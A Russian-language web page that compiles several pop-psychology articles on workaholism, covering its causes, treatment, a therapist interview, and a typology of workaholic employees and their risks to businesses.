<li>Одиночество. Работая, человек пытается иллюзорно создать свою нужность, показывает окружающим, что в нем нуждаются, и без него было бы куда сложнее разобраться с работой.</li>
<li>Комплекс. При заниженной самооценке трудоголик пытается поднять её за счет своей старательности.</p>
<p> По этой причине, трудяга готов взять на себя любые обязательства, причем в любом объеме. Из-за боязни, что невыполнение может обернуться настоящей катастрофой, он по сотни раз перечитывает напечатанное, проверяет выполненный труд и т.д.</li>
<li>Проблемы в семейных взаимоотношениях.</p>
<p> От них-то и бегут на работу трудяги и с ними отлично знакомо руководство компании. Но неурядицы в семье могут, в конце концов, вылиться в серьезную зависимость от работы и потом никакими калачами трудягу домой не вернешь.</li>
</ol>
<p></p>
<h3>Можно ли вылечить трудоголизм</h3>
<p>Мало кто понимает истинное положение проблемы. На самом деле – трудоголизм это верхушка айсберга, нижняя часть которого сигнализирует о мощном эмоциональном расстройстве. Особенно опасно состояние, если человек отрицает работозависимость. То же самое происходит и с алкоголиками, наркоманами, страдающим анорексией.</p>
<p> Словно гигантская воронка расстройство засасывает трудоголика, и остановиться в определенный момент будет уже невозможно. Чтобы избавиться от проблемы – в первую очередь нужно её осознать и признать, что вы – трудоголик, причем в самом плохом смысле этого слова. И еще, важной составляющей лечения является участие родных, близких людей.</p>
<p> С их помощью опытный психолог, а может даже, и психиатр предпримет адекватное и эффективное лечение.</p>
<blockquote>
<p>В нашей стране с зависимыми людьми работают психологи, но общество еще мало осознает – насколько опасен данный диагноз. Другое дело в Соединенных Штатах, Канаде, странах Европы, Японии уже начали бить в набат. Там создаются общества, обучаются профильные специалисты и организуются команды «анонимных трудоголиков».</p>
</blockquote>
<p> Кто-то решит, что это странно, стесняться трудоголизма, как и алкоголизма, наркомании. На самом деле это не напасть – постоянно работать, а болезнь, причем психическая. Только в группе с такими же зависимыми пациенты могут открыто рассказать врачу о проблемах и вместе искать пути выхода из психологического кризиса.</p>
</p>
<p>В комплексную терапию входит как работа с поведением человека, так и прием лекарственных препаратов снижающих напряженность, выводящие из состояния депрессии без работы.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/jSz6rtL9cIc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Срезу стоит оговориться, что ждать быстрых результатов не приходится. Лечение долгое, скрупулезное. Домашним не следует постоянно “пилить” своего зависимого родственника.</p>
<p> Необходимо набраться терпения и медленными шагами выводить его из зоны дискомфорта, выезжать за город. Не менее важно и полезное питание.</p>
<p> Чтобы уменьшить градус накала в психике, нужно перейти на легкие продукты – фрукты, овощи, включить в рацион белое мясо, морепродукты, обильное питье.</p>
<blockquote>
<p>Понемногу нужно корректировать график и ложиться спать в определенное время, чтобы организм привык к часам отдыха и мог полностью расслабиться. И в результате все станет на свои места – трудяга будет вовремя приходить домой, получать удовольствие от своей работы, находить время для общения с друзьями и близкими.</p>
</blockquote>
<p>Всем пока. С уважением, Вячеслав.</p>
<h2>Психотерапевт Кульгавчук объяснил, чем опасны трудоголизм и токсичный тайм-менеджмент</h2>
<p>Большинство людей воспринимают жизнь как поступательное движение: постановка все новых и новых целей, покорение новых вершин, гордость новыми достижениями. Такой подход активно поддерживает и навязывает общество. При этом об оборотной стороне социум молчит.</p>
<p> Не принято рассказывать, как у работоспособного человека вдруг возникает ощущение, словно жизнь идет по кругу: сплошной день сурка, в котором он — загнанная лошадь, а настоящая жизнь проходит мимо.</p>
<p> И на деле гражданин, живущий работой и на работе, страдает куда сильнее лентяя.</p>
<p>Музыкант <strong>Александр Градский</strong> любил повторять фразу<strong> Воланда</strong> из книги<strong> Михаила Булгакова</strong> «Мастер и Маргарита», который говорил, что «человек внезапно смертен».</p>
<blockquote>
<p> А действительно, если завтра может не быть, то когда же жить по-настоящему, если не сегодня? Остановиться и серьезно подумать над этим советует психотерапевт, семейный психолог и сексолог <strong>Евгений Кульгавчук</strong>.</p>
</blockquote>
<p> В интервью<strong> ФАН</strong> он объяснил не только, как распознать, что человек заразился трудоголизмом и работает в токсичной компании, но и как разорвать этот порочный круг и впустить в жизнь отдых, удовольствие, радость, легкость и гармонию.</p>
<p>фото из личного архива Евгения Кульгавчука /  </p>
<p><strong>— Говорят, что трудоголизм скрывается под разными масками. Под какими именно, и как его распознать и понять, что он есть у конкретного человека? </strong></p>
<p>— В термине «трудоголизм» часть слова «голизм» подразумевает сверхценность, своего рода зависимость от какой-либо деятельности или даже от вещества. Это может быть, например, и сексоголизм, шопоголизм или алкоголизм.</p>
<p> Такой дисбаланс в жизни у человека всегда возникает при внутреннем неблагополучии, часто — это бегство из других сфер в одну. Трудоголик прячется в работе, где ему привычно. Некоторые только на работе получают похвалу и признание, а в других областях могут быть неуверенны и могут просто бояться полноценно жить.</p>
<p> Это, например, может быть следствием психотравмы. Юношу оставила значимая девушка и бросила ему на прощание фразу: «Ты даже в нормальный ресторан меня сводить не мог».</p>
<p> Молодой человек, вместо того чтобы правильно интерпретировать слова девушки, что они не пара и не подходят друг другу, и даже что это она ему не подходит, замкнулся в себе и твердо решил после этого «унижения» заработать внушительную сумму денег, чтобы доказать ей и себе, что он чего-то стоит.</p>
<p><strong>— Евгений Александрович, приведите, пожалуйста, примеры фраз, которые навязывает нам трудоголизм?</strong></p>
<p>— Есть хорошая фраза: «Заставь дурака богу молиться, он и лоб себе расшибет». Все дело в концентрации. Ведь, как известно, любое вещество может быть как ядом, так и лекарством.</p>
<p> Поэтому любые фразы, например, «если делать дело — то хорошо» или же «кто рано встает тому бог дает», «как поработаешь, так и полопаешь» и так далее могут при разумной их интерпретации улучшать жизнь людей, а если злоупотреблять этим, то разрушать.</p>
<p></p>
<p><strong>— Зачем общество навязывает нам трудоголизм?</strong></p>
<p>— Капитализм — далеко не идеальная система устройства общества. Огромное количество людей (маркетологи, менеджеры по продажам, специалисты в области рекламы и др.) день и ночь работают над тем, чтобы продать, навязать, убедить купить.</p>
<p> Порой складывается удивительная ситуация, когда люди тратят свою жизнь на то, чтобы купить ненужное для того, чтобы этим ненужным удивить, на самом деле, ненужных им людей.</p>
<p> И многие не задумываются над этим, и лишь в процессе глубинной психотерапии многие осознают, что они живут не для себя, а в некоей навязанной им матрице.</p>
<p><strong>— Правда ли, что трудоголизм ведет к токсичному тайм-менеджменту на производстве, если да, то как понять, что в компании токсичный тайм-менеджмент?</strong></p>
<p>— Когда мои пациенты рассказывают о своей жизни и говорят о том, что у них на работе очередной форс-мажор, я часто поправляю людей и говорю о том, что форс-мажор, на самом деле, бывает редко. Если на работе постоянно «завал», то здесь речь идет о бестолковой организации труда и плохом менеджменте.</p>
<p> В некоторых случаях напоминаю слова гениального Пушкина: «Задай Балде ты службу, чтобы было ему невмочь, но требуй, чтобы он исполнил точь-в-точь, точь-в-точь, так мы лоб от расплаты избавим и Балду без оплаты оставим».</p>
<p> Ведь некоторые современные руководители способны организовать режим труда и отдыха своих подчиненных, но сознательно эксплуатируют их, снижая их самооценку для того, чтобы, например, не повышать зарплату.</p>
<p> Чтобы люди много не требовали, а были рады работать «за еду» и не искали себе другого пристанища, поскольку они уже могут быть уверены, что они никому не нужны, и здесь их лишь терпят, и за это надо быть благодарными. В какой-то степени тут речь идет об абьюзивных отношениях, но на работе.</p>
<p></p>
<p><strong>— А может трудоголизм привести человека к большим достижениям в профессиональной сфере? </strong></p>
<p>— Трудоголизм крайне вреден, поскольку приводит рано или поздно к выгоранию, эмоциональному истощению. Из-за этого человек часто не может найти нормальных отношений, не может их поддерживать. Таким людям не хватает времени на своих любимых, на своих детей, родителей, друзей, хобби, и многие из них несчастны.</p>
<p> Они подобны роботам, созданным для одной задачи. Конечно, есть исключения, и некоторые люди находят свое признание лишь в одной области. Это могут быть великие мыслители или великие художники и изобретатели. Но здесь хотя бы мы можем увидеть впечатляющие результаты.</p>
<p> Но в реальности в большей массе трудоголики — это не яркие таланты, а муравьи, дни которых очень похожи на предыдущие.</p>
<p>Во многих странах проводили интересные опросы умирающих. У людей спрашивали, о чем они больше всего жалеют в жизни. Интересно, что во многих странах, вне зависимости от достатка, люди жалели прежде всего о том, что они слишком много времени уделяли работе в ущерб личной жизни и отношениям. Наверное, нам стоит прислушиваться к мнению умирающих, для того чтобы хорошо прожить самим.</p>
<p></p>
<p>— <strong>Как разорвать порочный круг и впустить в жизнь отдых, удовольствие, радость, легкость и гармонию?</strong></p>
<p>— Я поделюсь собственными наработками за свою 20-летнюю психотерапевтическую практику. Всем своим пациентам, которые обращаются ко мне с запросом на повышение качества жизни, я обычно рекомендую начинать движение с осознания важности нормализации режима труда и отдыха.</p>
<p> При этом как врач объясняю своим пациентам, что все в нашей жизни циклично: сердечно-сосудистые сокращения, ритм дыхания, циркадные ритмы сна, и точно так же, по-хорошему, должны быть и ритмы в режиме сна и бодрствования, режима труда и отдыха.</p>
<p> Показываю и рассказываю как врач, какие именно проблемы могут быть при нарушении образа жизни и что успех должен достигаться не любой ценой. Что начинать нужно с нормированного рабочего дня. Среди моих пациентов много руководителей и предпринимателей, которым на первом этапе сложно перестраиваться с матрицы.</p>
<p> Тем не менее, когда они начинают соблюдать четкий режим и нормированный рабочий день, тогда начинают думать о том, не как «тушить ежедневные пожары», а как оптимизировать работу, чтобы бы все было слаженно и эффективно. Это приносит свои плоды. У людей нормализуется сон, появляется яркая сексуальная жизнь, улучшается здоровье.</p>
<p> Все это мы отслеживаем на сессиях и в дневниках самонаблюдения. Люди видят положительную динамику, конкретные результаты и втягиваются в процесс. В результате мы повышаем уровень жизни порой на несколько уровней. Важно вовремя все это осознать и начать жить счастливой и полноценной жизнью вне матрицы.</p>
<p>Ранее практикующий психолог и сексолог <strong>Александра Миллер </strong>рассказала, как отличить профессиональное выгорание от сезонной хандры. Она отметила, что из стресса человек видит пути выхода, хоть они и не всегда радужные. А эмоциональное выгорание — это нарастающее чувство потери интереса к окружающему миру, людям и к своей жизни.</p>
<h2>Одержимость работой как диагноз. Почему нельзя с головой уходить в работу</h2>
<p>     </p>
<p>Какие ассоциации возникают у вас при слове «трудоголик»? Скорее всего, вы представляете человека, увлеченного делом, который нашел свое призвание и посвящает ему 100% времени и сил. Однако не все так радужно. Психологи склонны считать трудоголизм видом психического расстройства, при котором человек испытывает неконтролируемое желание работать в ущерб сну, отдыху и здоровью.</p>
<p>Впервые этот термин ввел в обиход Уэйн Оутс в начале 70-х. Ученый называл трудоголизм видом нехимической зависимости, которая приводит к эмоциональному и физическому истощению.</p>
<p> Не все с ним согласились, ведь в современном обществе труд считается чем-то благородным, с его помощью мы компенсируем потребность в общении, самореализации. Так поступает 20% работающего населения Америки, 13% рабочих людей в России и 7% в Европе.</p>
<p> А если так делает большинство, значит, это вариант нормы… или все-таки нет?</p>
<h3>Характерные черты трудоголиков</h3>
<p>Отличительная черта людей, одержимых работой – <strong>привычка ставить профессию на первое место, жертвуя отношениями, здоровьем, отдыхом</strong>. Такие люди работают сверх меры и часто себе в ущерб, 24 часа в сутки они думают о работе, считая ее единственной целью своего существования.</p>
<p> В работе они черпают эмоции и вдохновение, работой перекрывают неудовлетворенные потребности, там же получают «разрядку». Правда, с каждым годом им приходится повышать градус – работать дольше, выполнять больше задач и поручений, чтобы чувствовать нужность и незаменимость, видеть результаты трудов в виде денег, грамот, похвалы начальника.</p>
<p> В итоге работа превращается в пытку, наступает эмоциональное выгорание, но человек продолжает пахать еще и еще.</p>
<p>  </p>
<h3>Вторичные выгоды трудоголизма. Зачем люди с головой уходят в работу</h3>
<p>Здесь все просто – для многих из нас работа является способом убежать от себя, болезненного прошлого, проблем в личной жизни. Не клеятся отношения, сложно поддерживать связь с семьей?</p>
<p>Зачем напрягаться, если можно сослаться на профессиональную занятость. Люди поймут, в нашем обществе работа – священная корова, которой принято оправдывать все: усталость, одиночество, нежелание помогать по дому, воспитывать детей, заниматься фигурой и здоровьем. «Я занят, мне некогда, пашу на трех работах. — Вот это ты молодец, карьеру строишь!»</p>
<p>В итоге работа заполняет все пространство и разрушает другие сферы жизни. Трудоголики теряют семью, у них портится характер, появляется раздражительность, цинизм, болезненная зацикленность на идеале, ухудшается здоровье. Трудоголикам некогда ходить по врачам, заниматься спортом, поддерживать здоровое питание.</p>
<blockquote>
<p> Но самое интересное – глубоко внутри эти люди редко удовлетворены качеством своей работы, у них развивается эмоциональное выгорание, потеря интереса к профессии. Трудоголизм не способствует карьерному росту, а мешает развитию, убивает творческий потенциал, обостряет рабочие отношения.</p>
</blockquote>
<p> Увеличивается количество дел, но не качество их исполнения, падает производительность труда, человек делает все больше ошибок, что только усиливает стресс и нервное напряжение.</p>
</p>
<h2>Трудоголизм как лекарство от счастья</h2>
<p><i>В какой-то момент я понял, что работа – это важная часть жизни, но не основная.  Надо уделять время и другим вещам: семье, благотворительности, спокойным размышлениям</i><i>.  <strong>Билл Гейтс</strong> </i></p>
<p><i>Стоит сделать перерыв на обед – и тебя самого съедят.  Популярная поговорка трудоголиков Силиконовой долины </i></p>
<p>Добровольное увеличение рабочего дня без оплаты переработок, казалось бы, должно экономить бюджет предприятия, радовать руководство и служить сотрудникам образцом лояльности к компании.</p>
<p> Однако в последние годы ученые все чаще бьют тревогу: маниакальное нежелание покидать рабочее место «сжигает» кадры, вредно влияя на психику и здоровье, что неминуемо снижает производительность и привносит в бизнес новые виды рисков.</p>
<p> В крайних случаях переутомление приводит к гибели сотрудника, оборачивающейся для компаний потерей ценных знаний, навыков и связей, потому что традиционно перфекционисты не оставляют после себя работоспособных замен.</p>
<blockquote>
<p>История подтверждает – всплески трудоголизма учащаются в кризисные времена, когда сотрудники всеми силами стремятся продемонстрировать работодателю свою лояльность, чтобы избежать или хотя бы снизить риск увольнения. Задачей опытного управленца становится создание такой системы работы с подчиненными, которая позволила бы использовать все положительные стороны перфекционистов с минимизацией возможных негативных последствий.</p>
</blockquote>
<p><strong>Опасный спутник капитализма </strong></p>
<p>Проблемы трудоголизма и перфекционизма пришли к нам вместе с капиталистической экономикой и ее амбициозностью, карьеризмом и уважением к людям, добившимся всего собственным трудом. Разумеется, социализм тоже имел своих стахановцев, но массовым перфекционизм стал только тогда, когда каждый стал хозяином своих успехов.</p>
<p>За рубежом подобные проблемы особенно обострены в Японии, где даже появились новые специальные термины – «кароси» (внезапная смерть на рабочем месте из-за усталости и переутомления) и «яройисатсу» (самоубийство на почве стресса на работе).</p>
<p> Свойственный японскому менталитету корпоративный патриотизм становится причиной сотен кароси и яройисатсу ежегодно. Трудоголизм начальника может сыграть с японскими подчиненными злую шутку: по принятому обычаю они не могут позволить себе уйти домой раньше босса.</p>
<blockquote>
<p> Подобное поведение носит характер национальной эпидемии: большинство японцев не использует и половины отпуска, а взятые дни толком использовать не умеет.</p>
</blockquote>
<p>Не лучше дела обстоят и в Европе, где многие сотрудники также не используют целиком свой ежегодный отпуск.</p>
<p> По данным газеты <strong>«Труд»</strong>, около 7% европейцев страдает от «выгорания» на работе, 5–7% подвержено депрессии, 28% испытывает хронический стресс, а 33% мучается от хронических болей в позвоночнике из-за работы. Общее число трудоголиков в Германии – более 200 тыс., в Швейцарии – около 115 тыс. человек.</p>
<p>Борьба с трудоголизмом разворачивается и в Азии. Так, в Корее сотрудников министерств принудительно отправляют домой после конца рабочего дня, чтобы привести в норму возросшее количество разводов и катастрофическое снижение рождаемости детей в семьях государственных служащих.</p>
<blockquote>
<p>Вместе с деловой культурой и карьерными амбициями новое явление массово входит и в отечественные офисы. Но сегодня трудоголиками перестали слыть только заросшие сотрудники IT-отделов.</p>
</blockquote>
<p> Уйти вовремя с работы не могут финансовые специалисты, укрепляя уверенность в том, что выполнить их работу не сможет никто, а сделать ее надо, и обязательно сегодня. Постепенно, подгоняемые трудовым рвением, они смещают баланс между офисной и личной жизнью, впадая в работозависимость.</p>
<p> К сожалению, все чаще мотивом для такого поведения становится не любовь к труду, а боязнь лишиться работы, не понравившись своему работодателю.</p>
<p><strong>Простые симптомы </strong></p>
<p>Впервые трудоголизм был назван болезнью <strong>Шандором Ференци</strong>, лечившим в начале прошлого века от этого недуга пациентов, заболевавших под конец рабочей недели и неожиданно выздоравливающих к утру понедельника.</p>
<blockquote>
<p> Поначалу болезнь была названа воскресным недугом, но позже за ней закрепился уже известный нам термин.</p>
</blockquote>
<p> Сегодня психологи относят трудоголиков-перфекционистов к людям с повышенным или даже болезненным чувством ответственности и перекосом внутренней стимулирующей установки: вместо «работаю столько, сколько надо для выполнения работы», у них «работаю, пока хватает сил».</p>
<p>Современный типичный трудоголик-перфекционист – это мужчина 27–40 лет, с высшим образованием, не имеющий семьи и легко выделяющийся из стройных рядов сотрудников добросовестностью, упорством, переходящим в упрямство, страхом перед ошибками и, как результат, накопленным стрессом, неумением расслабиться и неспособностью адекватно выражать свои эмоции. В основе его поведения лежит патологическая склонность к недооценке компетенции коллег и желание сделать всегда все на «отлично», непременно добившись похвалы начальства.</p>
<p>Традиционно специалисты финансового отдела входят в группу риска по трудоголизму.</p>
<p>Превращение из исполнительного работника в трудоголика происходит постепенно. На первой, начальной, стадии трудоголизма сотрудник лишь изредка задерживается на работе, но часто думает о ней в свободное время, отодвигая личную жизнь на второй план.</p>
<blockquote>
<p> На второй, критической, стадии работа становится уже настоящей страстью и полностью подчиняет себе все личное время. Накапливается усталость, нарушается сон. На третьей, хронической, стадии трудоголик становится перфекционистом, добровольно берущим на себя новые обязанности, хотя уже не успевает с ними справляться.</p>
</blockquote>
<p> Нарушаются процессы отработки стресса и механизмы отдыха. На последней, четвертной, стадии, сотрудник становится больным и физически, и психологически. Работоспособность катастрофически снижается, проявляется хроническая усталость и апатия, склонность к избыточному весу и злоупотреблению никотином и алкоголем.</p>
<p> В какой-то момент сотрудник может не выдержать, происходит срыв, нередко – инсульт, иногда заканчивающийся и летальным исходом.</p>
<p>И хотя лично я ни разу не слышал о подобных случаях в отечественных офисах, но и у гораздо менее свойственного нашему менталитету перфекционизма есть свои негативные стороны, которые, впрочем, для каждого трудоголика могут быть свои.</p>
<p><strong>Who </strong><strong>is </strong><strong>who</strong><strong> в трудоголизме </strong></p>
<blockquote>
<p>Идеальный трудоголик – это эффективный перфекционист, успевающий поработать без доплаты «за себя и за того парня» (которого вы уволили на предыдущей неделе). Но далеко каждый задержавшийся допоздна на деле являются таковым. Попробуем разобраться в их видах.</p>
</blockquote>
<p><strong>Истинный трудоголик.</strong> Искренне верит, что работа – прежде всего. Часто она совпадает с любимым занятием или хобби, поэтому такой работоман олицетворяет себя, прежде всего, с должностью и функциональными обязанностями. Может быть счастлив и от процесса работы, и от достигнутых результатов, от пропаганды компании и ее ценностей.</p>
<p> Он перфекционист до мозга костей, настроенный на порядок и оценку «отлично» во всем. Но именно эта зацикленность на мелочах может его по-настоящему измотать, заставляя в процессе работы с деталями забыть о проблеме в целом, не соотнести полученный результат с приложенными усилиями.</p>
<p> В финансовых подразделениях это могут быть налоговые аудиторы, ревизоры и другие должности, чью работу «нельзя закончить, можно только приостановить».</p>
<p><strong>Ординарный трудоголик.</strong> Отрицательный вид истинного трудоголизма. Его главный страх – выговор от начальства или увольнение. Иногда работа кажется такому трудоголику рутиной и тяжкой ношей, но он не может найти в себе силы вырваться из замкнутого круга.</p>
<p> Живя только работой и находясь всегда в напряжении, такие специалисты, хотя поначалу и показывают небывалые результаты, могут быстро «перегореть», став, в конечном счете, источником негативных эмоций для остальных сотрудников.</p>
<p> В эту категорию часто попадают бухгалтеры и экономисты с большим стажем работы и с рутинными обязанностями.</p>
<p><strong>Временный трудоголик</strong>. Положительный вид трудоголизма. Такой специалист уходит в работу с головой только потому, что этого в конкретный момент требуют его интересы или интересы его компании.</p>
<blockquote>
<p> В течение некоторого времени он может сидеть в офисе допоздна, работать в выходные и в праздники, работая не покладая рук и забывая про семью. Но как только задача решится, сотрудник непременно возвращается к нормальному режиму работы.</p>
</blockquote>
<p> Ярким примером такого трудоголизма являются периоды сдачи отчетности, верстки бюджетов и т.п. В конце концов, все мы были студентами.</p>
<p><strong>Трудоголик-авральщик</strong>. Отрицательный вид трудоголизма. Такой специалист изначально работает неравномерно, не умея организовать свое время.</p>
<p> В результате рабочий день тратится на маловажные звонки, обсуждения и другие незначимые действия, а настоящая работа начинается после ухода коллег из офиса.</p>
<p> В лучшем случае такой сотрудник получает скрытое удовольствие от работы в сжатые сроки, его подстегивает ситуация дедлайна, а монотонное расписание утомляет. В худшем случае такой специалист попросту неорганизован, несамостоятелен и наименее эффективен.</p>
<blockquote>
<p> Рано или поздно, не перейдя в другую категорию, такие специалисты могут стать подлинной угрозой проектов, с различной регулярностью срывая сроки и выдавая продукты не всегда убедительного качества. К ним могут быть причислены различные сотрудники с небольшим опытом работы.</p>
</blockquote>
<p><strong>Вынужденный трудоголик.</strong> Нейтральный вид трудоголизма. У таких специалистов может быть множество причин задерживаться на работе по вечерам и приходить в офис на выходные.</p>
<p> Это могут быть проблемы в семье, от которых такой трудоголик «убегает» в офис, потому что решать их сложнее, чем профессиональные.</p>
<p> Это может быть неустроенность личной жизни, при которой сотрудник искренне считает, что единственное, что он умеет, – работать, и поэтому с удовольствием берется за дополнительный функционал.</p>
<p> Также такие трудоголики могут задерживаться, регулярно используя в личных целях ресурсы компании – ксероксы, интернет, телефоны и т.п. Кроме нерационально построенной работы и нецелевого расходования ресурсов именно такие трудоголики чаще всего заводят служебные романы, еще более сокращая свою эффективность. К этой категории обычно могут быть отнесены молодые сотрудники, а также опытные специалисты с неустоявшейся личной жизнью.</p>
<blockquote>
<p>Все упомянутые виды трудоголизма опасны тем, что сотрудники в процессе напряженной работы не замечают накапливающейся усталости, вследствие чего со временем могут начать серьезно ошибаться даже в несложных ситуациях.</p>
</blockquote>
<p><strong>Скрытый трудоголик. </strong>Нейтральный вид трудоголизма. Такие специалисты самостоятельно или под давлением близких отказываются от злоупотребления пребыванием в офисе, стараются работать строго с девяти до шести и никогда не остаются на выходные.</p>
<p> Однако домашний быт не приносит такому сотруднику счастья, и он с удовольствием возвращается из дома на работу, иногда при необходимости с радостью превращаясь во временного трудоголика, реально живя только на работе и только работой.</p>
<p> Такое поведение может быть характерно для руководителей и карьеристов (реальных и мнимых), но потенциальной угрозы практически не несет.</p>
<p><strong>Ложный трудоголик.</strong> Отрицательный вид трудоголизма. Такие псевдопатриоты пытаются развить бурную деятельность по делу и без дела, желая прослыть незаменимыми специалистами и важными для компании работниками. Такие сотрудники мотивированы личными (прежде всего – карьерными) амбициями, а не пользой дела.</p>
<p> Чаще всего при отсутствии руководства желание работать сверхурочно у ложного трудоголика исчезает. Из потенциальных угроз бизнес получает только неэффективное расходование бюджета на персонал и негативную реакцию других сотрудников на некоторую навязчивость поведения трудоголика.</p>
<blockquote>
<p> Обычно в эту категорию попадают молодые неопытные сотрудники на испытательном сроке и «профессиональные лодыри», умеющие мастерски скрывать свою неэффективность.</p>
</blockquote>
<p><strong>Мнимый трудоголик.</strong> Отрицательный вид трудоголизма, похожий на предыдущий. Но в данном случае сотрудник избыточным рвением к работе пытается прикрыть свою неспособность выполнить поставленные задачи.</p>
<p> Такие виды трудоголизма могут встречаться в подразделениях, где зона ответственности отдельно взятого сотрудника четко не зафиксирована, а сотрудников много. Как и в предыдущем случае, сюда часто попадают молодые специалисты, но этот вид «трудоголизма» наиболее характерен для должностей низших уровней. Представители конкретного вида нечасто мигрируют в другую группу.</p>
<p> Поэтому строгий контроль за «качеством трудоголизма» может улучшить атмосферу, исключив из коллектива всех работоманов, кроме истинных и временных.</p>
<p><strong>Лучшее – враг хорошего </strong></p>
<p>Даже если человек – трудоголик, рано или поздно он оказывается ограничен своими физическими способностями. Для бизнеса хорошо, когда проект может быть превосходно выполнен одним человеком за 24 часа, полагающимся только на себя.</p>
<blockquote>
<p> Но гораздо лучше, когда такой проект сотрудник выполнит за считанные часы, эффективно распределив обязанности среди подчиненных. Менеджеры-трудоголики стараются большинство задач замыкать непосредственно на себе, будучи неспособными к такому распределению.</p>
</blockquote>
<p> Результат &#8212; не только перегрузка руководителя с одновременной недогрузкой линейного персонала.</p>
<p> Трудоголик в такой ситуации рано или поздно становится все более незаменимым, и в случае любого чрезвычайного происшествия с ним – отпуска, командировки или простого нервного перенапряжения &#8212; ущерб для компании может быть весьма значительным.</p>
<p>Согласно правилу <strong>Парето</strong>, 80% результата достигается 20% усилий. К сожалению, иногда 100% результата требуют 101% усилий и более.</p>
<blockquote>
<p> В этом смысле перфекционизм оказывает негативное влияние на эффективность процессов, будучи связанным с неумением расставить приоритеты, остановиться, сделать выбор или принять решение.</p>
</blockquote>
<p> И хотя защитники перфекционизма утверждают, что они не только настойчивы, скрупулезны и хорошо организованны, но и стремятся достичь высоких целей, трудоголизм и перфекционизм часто необоснованно изматывают персонал, что негативно отражается на качестве работы.</p>
<p> Слишком много внимания на не всегда действительно важные детали не только снижает ритм работы, но и увеличивает себестоимость, которая при доведении продукта до совершенства достигает таких уровней, что его становится невозможно продать с требуемой рентабельностью.</p>
<p>Выходом может быть обучение перфекционистов умению расстанавливать приоритеты, перераспределять обязанности и делегировать полномочия, а также подготовка замены трудоголикам заранее. Следует отметить, что нередко сотрудники лишь ловко имитируют чрезмерное усердие и трудолюбие, что вполне свойственно отечественному менталитету.</p>
<p>Впрочем, перфекционисты имеют и свою «нишу».</p>
<blockquote>
<p> Например, они могут оказаться полезны на этапе завершения проекта, когда существуют строго определенные критерии его успешности, но энтузиазм и работоспособность остальных участников упали до критических значений. Именно здесь возникает потребность в трудоголике, который по своей природе не допустит, чтобы проект остался с какими-то недоработками.</p>
</blockquote>
<p>Что может нести большую угрозу компании – значительное количество трудоголиков или их полное отсутствие – вопрос риторический. Но опытный топ-менеджер должен быть готов минимизировать риски в обоих случаях.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://natali-kononova.ru"><span>Главная</span></a></li>
																<li><a href="https://natali-kononova.ru/prochee"><span>Прочее</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-124554" class="post-ratings"  data-nonce="39f617f511"><img id="rating_124554_1" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(124554, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124554_2" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(124554, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124554_3" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(124554, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124554_4" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(124554, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124554_5" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(124554, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_124554_text"></span></div><div id="post-ratings-124554-loading" class="post-ratings-loading">
			<img src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2022-01-18">
						<meta itemprop="dateModified" content="2022-01-18">
						<a itemprop="url" href="https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html" style="display:none">Трудоголизм счастья не приносит</a>
						<a itemprop="mainEntityOfPage" href="https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://natali-kononova.ru/wp-content/cache/thumb/ca1887aea_320x200.jpg" alt="Трудоголизм счастья не приносит">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Полезно Вредно">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" alt="Полезно Вредно">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/6d6696608_150x95.jpg" width="150" height="95" alt="Гимнастика для глаз: массаж" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/gimnastika-dlya-glaz-massazh.html">Гимнастика для глаз: массаж</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
